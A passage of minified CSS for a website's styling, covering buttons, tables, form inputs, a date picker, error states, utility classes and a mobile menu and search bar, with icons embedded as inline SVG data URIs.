84px);transform:rotateZ(2.47deg)}.btn-custom-1:not(.btn-disabled){color:#2f3a41;background-color:rgba(0,0,0,0);border-color:#2f3a41}.btn-custom-1:not(.btn-disabled):hover,.btn-custom-1:not(.btn-disabled):focus{color:#2f3a41;background:rgba(0,0,0,0)}.btn-custom-2:not(.btn-disabled){color:#000;background-color:#fff;border:none}.btn-custom-2:not(.btn-disabled):hover,.btn-custom-2:not(.btn-disabled):focus{color:#fff;background:#455560}.btn-custom-3:not(.btn-disabled){color:#fff;background-color:rgba(0,0,0,0);border-color:#fff}.btn-custom-3:not(.btn-disabled):hover,.btn-custom-3:not(.btn-disabled):focus{border-color:#fff;color:#fff;background:rgba(0,0,0,0)}.table-wrapper{overflow-x:auto}.table-wrapper table{width:100%;border-collapse:collapse}.table-wrapper table th{padding:16px 24px;background-color:#222;text-align:left;color:#fff}.table-wrapper table tr{background-color:#313c44}.table-wrapper table tr:nth-child(even){background-color:#fff}.table-wrapper table tr:hover{background-color:#ddd}.table-wrapper table td{padding:16px 24px;color:#222}.FieldLabel{display:none}.FieldLabel label,.FieldLabel span{font-weight:700;color:#222;margin-bottom:8px;display:block}.textbox-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textbox-wrapper input{color:#fff}.textbox-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textbox-wrapper input{color:#222}.textbox-wrapper input:focus{outline:none;border-color:#009bd8}.textbox-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.textarea-wrapper textarea{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textarea-wrapper textarea{color:#fff}.textarea-wrapper textarea{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textarea-wrapper textarea{color:#222}.textarea-wrapper textarea:focus{outline:none;border-color:#009bd8}.textarea-wrapper textarea{padding-top:18px;padding-bottom:18px;height:auto;min-height:150px;resize:vertical;display:block}.textarea-wrapper textarea:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select,.dropdown-wrapper .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#fff}.dropdown-wrapper select,.dropdown-wrapper .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#222}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select,.dropdown-wrapper .select{padding-right:48px;overflow:hidden}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:disabled,.dropdown-wrapper .select:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select:invalid,.dropdown-wrapper .select:invalid{color:#9b9b9b}.dropdown-wrapper select::-ms-expand{display:none}.dropdown-wrapper .EditingFormValueCell>div{position:relative}.dropdown-wrapper .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.dropdown-wrapper.dropdown-disabled .EditingFormValueCell>div::after{opacity:.5}.checkbox-wrapper label{text-align:left}.checkbox-wrapper input[type=checkbox],.checkboxlist-wrapper input[type=checkbox],.radiobutton-wrapper input[type=radio]{position:absolute;width:24px;height:24px;z-index:10;margin:0;opacity:0}.checkbox-wrapper input[type=checkbox]+label,.checkboxlist-wrapper input[type=checkbox]+label,.radiobutton-wrapper input[type=radio]+label{position:relative;display:block;padding-left:40px;height:24px;line-height:24px;margin-bottom:8px;cursor:pointer}.checkbox-wrapper input[type=checkbox]:last-of-type+label,.checkboxlist-wrapper input[type=checkbox]:last-of-type+label,.radiobutton-wrapper input[type=radio]:last-of-type+label{margin-bottom:0}.checkbox-wrapper input[type=checkbox]+label::before,.checkboxlist-wrapper input[type=checkbox]+label::before,.radiobutton-wrapper input[type=radio]+label::before{content:"";width:24px;height:24px;box-sizing:border-box;position:absolute;display:inline-block;left:0;border:1px solid #ddd;background-color:#fff;border-radius:0;transition:border-color .2s ease-in-out,background-color .2s ease-in-out}.checkbox-wrapper input[type=checkbox]:focus+label::before,.checkboxlist-wrapper input[type=checkbox]:focus+label::before,.radiobutton-wrapper input[type=radio]:focus+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label::before,.checkboxlist-wrapper input[type=checkbox]:checked+label::before,.radiobutton-wrapper input[type=radio]:checked+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label,.checkboxlist-wrapper input[type=checkbox]:checked+label,.radiobutton-wrapper input[type=radio]:checked+label{position:relative}.checkbox-wrapper input[type=checkbox]:checked+label:after,.checkboxlist-wrapper input[type=checkbox]:checked+label:after,.radiobutton-wrapper input[type=radio]:checked+label:after{position:absolute;top:4px;left:4px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M12.724 5.692 7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.91.91 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.checkbox-wrapper input[type=checkbox]+label+br,.checkboxlist-wrapper input[type=checkbox]+label+br,.radiobutton-wrapper input[type=radio]+label+br{display:none}.radiobutton-wrapper input[type=radio]+label::before{border-radius:50%}.radiobutton-wrapper input[type=radio]:checked+label::after{border-radius:50%}span.checkbox.aspNetDisabled>br,span.radio.aspNetDisabled>br{display:none}span.checkbox.aspNetDisabled span.aspNetDisabled,span.radio.aspNetDisabled span.aspNetDisabled{display:block;margin-bottom:8px}span.checkbox.aspNetDisabled input[type=checkbox]:disabled+label::before,span.checkbox.aspNetDisabled input[type=radio]:disabled+label::before,span.radio.aspNetDisabled input[type=checkbox]:disabled+label::before,span.radio.aspNetDisabled input[type=radio]:disabled+label::before{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper{position:relative}.datetime-wrapper a{display:none}.datetime-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-wrapper input{color:#fff}.datetime-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-wrapper input{color:#222}.datetime-wrapper input:focus{outline:none;border-color:#009bd8}.datetime-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper .control-group-inline{position:relative}.datetime-wrapper .control-group-inline .btn{position:static}.datetime-wrapper .control-group-inline .btn:after{position:absolute;top:12px;right:12px;width:24px;height:24px;content:"";cursor:pointer;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23009bd8' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-wrapper .control-group-inline .btn::after{pointer-events:all}.datetime-wrapper .aspNetDisabled .control-group-inline .btn::after{opacity:.16}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled{display:none}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled+span{display:none}.datetime-wrapper .btn{padding:0}.datetime-ui-datepicker{width:308px;padding:16px 8px 8px;border:1px solid #ddd;background:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header{margin-bottom:8px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{display:flex;margin:0}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#222}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select:focus{outline:none;border-color:#009bd8}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{position:relative}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:before{position:absolute;top:8px;left:105px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:after{position:absolute;top:8px;right:45px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev,.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{display:block;position:relative;padding:20px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev:after{position:absolute;top:12px;left:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m5.907 8.005 5.952 5.952c.48.48.465 1.226-.004 1.695a1.21 1.21 0 0 1-1.696.004L3.354 8.85A1.19 1.19 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next:after{position:absolute;top:12px;right:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-month{order:2}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-year{order:3}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev{order:1}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{order:4}.datetime-ui-datepicker .datetime-ui-datepicker-header select.datetime-ui-datepicker-year{margin-left:8px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar{width:100%;border-collapse:collapse;margin-bottom:16px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar th{padding:4px 8px;text-align:center;font-weight:bold;border:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td{border:none;padding:1px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td span,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td a{display:block;padding:4px;text-align:center;text-decoration:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default{background-color:#313c44;color:#9b9b9b}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:hover,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:focus{color:#fff;background:rgb(12,186.375,255)}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-active{color:#fff;background:#009bd8}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-priority-secondary{opacity:.5}.datetime-ui-datepicker .action-buttons{display:flex;justify-content:space-between;margin-bottom:8px}.datetime-ui-datepicker .action-buttons .btn{min-width:0}.file-uploader-wrapper .uploader-upload{display:inline-block}.file-uploader-wrapper .uploader-upload label.btn{margin-right:8px;cursor:pointer;width:auto}.file-uploader-wrapper .uploader-upload input{display:none}.file-uploader-wrapper .uploader-upload span:last-of-type{font-size:.875rem;line-height:1.7142857143}.dark-bg .file-uploader-wrapper .uploader-upload span:last-of-type{color:#fff}.EditingFormTable{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.EditingFormTable.grid-reverse{flex-direction:row-reverse}.EditingFormTable.grid-center{justify-content:center}@media(min-width: 768px){.EditingFormTable{width:calc(100% + 16px)}}@media(min-width: 1024px){.EditingFormTable{width:calc(100% + 24px)}}@media(min-width: 1440px){.EditingFormTable{width:calc(100% + 32px)}}.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/4*6 - 16px);max-width:calc(100%/4*6 - 16px);margin-right:15.99px;margin-bottom:8px}.EditingFormTable>div label,.EditingFormTable>div .EditingFormValueCell{width:100%}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;margin-bottom:16px}.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;padding-right:50%}}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;padding-right:50%}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b}input::-moz-placeholder, textarea::-moz-placeholder{color:#9b9b9b}input::placeholder,textarea::placeholder{color:#9b9b9b}.c-mobile-search ::-moz-placeholder{color:#fff}.c-mobile-search ::placeholder{color:#fff}.InfoLabel,.ErrorLabel{display:block;width:100%;padding:16px;margin-bottom:16px;background-color:#fff}.InfoLabel{border:1px solid #39b54a;color:#39b54a;-moz-text-align-last:auto;text-align-last:auto}.ErrorLabel{border:1px solid #f85359;color:#f85359;text-align:center}.textbox-wrapper .EditingFormValueCell .Error,.textarea-wrapper .EditingFormValueCell .Error{position:relative}.textbox-wrapper .EditingFormValueCell .Error:before,.textarea-wrapper .EditingFormValueCell .Error:before{position:absolute;content:"";width:16px;height:16px;right:16px;top:10px;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M10.308 11.705 8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.99.99 0 0 1-1.401 0'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error input,.EditingFormValueCell .Error textarea,.EditingFormValueCell .Error select,.EditingFormValueCell .Error input+label::before{border-color:#f85359}.EditingFormValueCell .Error input:focus,.EditingFormValueCell .Error textarea:focus,.EditingFormValueCell .Error select:focus,.EditingFormValueCell .Error input:focus+label::before{border-color:#009bd8}.EditingFormValueCell .Error .date-time-picker .control-group-inline:after{background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23f85359' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error .uploader-upload label{background-color:#f85359}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-1{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-2{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.dropdown-wrapper .EditingFormValueCell>div.Error:after{position:absolute;top:8px;right:8px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormErrorLabel{font-size:.875rem;line-height:1.7142857143}.dark-bg .EditingFormErrorLabel{color:#fff}.EditingFormErrorLabel{color:#f85359}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.spacer{visibility:hidden}.hidden{display:none !important}@media(max-width: 374px){.hidden-xxs{display:none !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 1023px){.hidden-sm{display:none !important}}@media(min-width: 1024px)and (max-width: 1439px){.hidden-md{display:none !important}}@media(min-width: 1440px){.hidden-lg{display:none !important}}.no-scroll{overflow:hidden}.no-margin-bottom{margin-bottom:0}@media(min-width: 768px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1024px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1440px){.no-margin-bottom{margin-bottom:0}}.text-center{text-align:center}.main-nav-spacer{display:block;padding-top:96px}.main-nav-spacer.dark{background:#313c44;position:relative;z-index:2}.align-items-end{align-items:flex-end}.justify-content-space-between{justify-content:space-between}.bg-image{background-repeat:no-repeat;background-position:center;background-size:cover}.dark-text *{color:#2f3a41 !important}.fade-in{visibility:visible;opacity:1}.fade-in-out-appear{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out.fade-in-out-appear-active{opacity:1}.fade-in-out-enter{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out-enter.fade-in-out-enter-active{opacity:1}.fade-in-out-leave{opacity:1;transition:opacity .2s ease-in-out}.fade-in-out-leave.fade-in-out-leave-active{opacity:.01}.slide-down-up{overflow:hidden}.slide-down-up-appear{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up.slide-down-up-appear-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-enter{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up-enter.slide-down-up-enter-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-leave{height:auto;max-height:600px;visibility:visible;transition:all .2s ease-in-out}.slide-down-up-leave.slide-down-up-leave-active{height:0;max-height:0;visibility:hidden}@media print{body{font:12pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:24pt}h2{font-size:14pt;margin-top:25px}aside h2{font-size:18pt}header,nav,footer{display:none}blockquote,ul{margin:0}img{border:none}header{margin-bottom:40px}}.c-mobile-menu-trigger{position:relative;width:33px;height:96px;background-color:rgba(0,0,0,0);cursor:pointer;transition-property:background;transition-duration:.15s;transition-timing-function:linear;padding:0;font:inherit;color:inherit;text-transform:none;border:none;margin:0;overflow:visible}.c-mobile-menu-trigger .flex-wrapper{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.c-mobile-menu-trigger:hover,.c-mobile-menu-trigger:focus{background-color:rgba(0,0,0,0)}.c-mobile-menu-trigger .hamburger-box{width:33px;height:21px;display:inline-block;position:relative}.c-mobile-menu-trigger .hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.c-mobile-menu-trigger .hamburger-inner,.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{width:33px;height:3px;background-color:#fff;border-radius:0;position:absolute}.ios .c-mobile-menu-trigger .hamburger-inner,.inverse-header .c-mobile-menu-trigger .hamburger-inner,.fixed .c-mobile-menu-trigger .hamburger-inner,.placed .c-mobile-menu-trigger .hamburger-inner,.ios .c-mobile-menu-trigger .hamburger-inner::before,.inverse-header .c-mobile-menu-trigger .hamburger-inner::before,.fixed .c-mobile-menu-trigger .hamburger-inner::before,.placed .c-mobile-menu-trigger .hamburger-inner::before,.ios .c-mobile-menu-trigger .hamburger-inner::after,.inverse-header .c-mobile-menu-trigger .hamburger-inner::after,.fixed .c-mobile-menu-trigger .hamburger-inner::after,.placed .c-mobile-menu-trigger .hamburger-inner::after{background-color:#455560}.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{content:"";display:block}.c-mobile-menu-trigger .hamburger-inner::before{top:-9px;transition:top .075s .12s ease,opacity .075s ease}.c-mobile-menu-trigger .hamburger-inner::after{bottom:-9px;transition:bottom .075s .12s ease,transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.mobile-nav .c-mobile-menu-trigger.is-active{width:21px}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{width:28px;height:2px;background-color:#009bd8}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .075s ease,opacity .075s .12s ease}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .075s ease,transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-mobile-menu-search-trigger{width:96px;height:96px;display:flex;justify-content:center;align-items:center;background-color:#fff;transition:.15s opacity ease-in-out}.c-mobile-menu-search-trigger svg{height:48px;width:48px;color:#009bd8}.c-mobile-menu-search-trigger:hover,.c-mobile-menu-search-trigger:focus{background-color:#ddd}.c-mobile-search{background-color:#313c44}.c-mobile-search label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.c-mobile-search .form-horizontal{display:flex;width:100%}.c-mobile-search input{border:none;margin-bottom:0;height:64px;padding:0 32px;background-color:rgba(0,0,0,0);color:#fff}.c-mobile-search input:focus{border-color:rgba(0,155,216,.3)}.c-mobile-search .form-group{width:100%}.c-mobile-search .form-group-submit{width:72px;height:64px;display:flex;align-items:center;justify-content:center;position:relative;cursor:pointer;overflow:hidden}.c-mobile-search .form-group-submit.has-focus{border:1px solid rgba(0,155,216,.3)}.c-mobile-search .form-group-submit input{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;padding:0}.c-mobile-search .form-group-submit:after{position:relative;width:18px;height:18px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.mobile-nav ul#c-primary-links{width:100%;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s;margin-bottom:16px}.mobile-nav ul#c-primary-links button{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#455560}.mobile-nav ul#c-primary-links a:not(.parent-link),.mobile-nav ul#c-primary-links button{height:64px;width:100%;display:flex;align-items:center;color:#455560}.mobile-nav ul#c-primary-links a:not(.btn),.mobile-nav ul#c-primary-links button{background-color:rgba(0,0,0,0);padding:0 32px;font-size:.875rem;line-height:1.1428571429}.mobile-nav ul#c-primary-links a:not(.btn):hover,.mobile-nav ul#c-primary-links a:not(.btn):focus,.mobile-nav ul#c-primary-links button:hover,.mobile-nav ul#c-primary-links button:focus{color:#009bd8;background-color:rgba(0,0,0,0);text-decoration:none}.mobile-nav ul#c-primary-links button.has-submenu{position:relative}.mobile-nav ul#c-primary-links button.has-submenu:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' 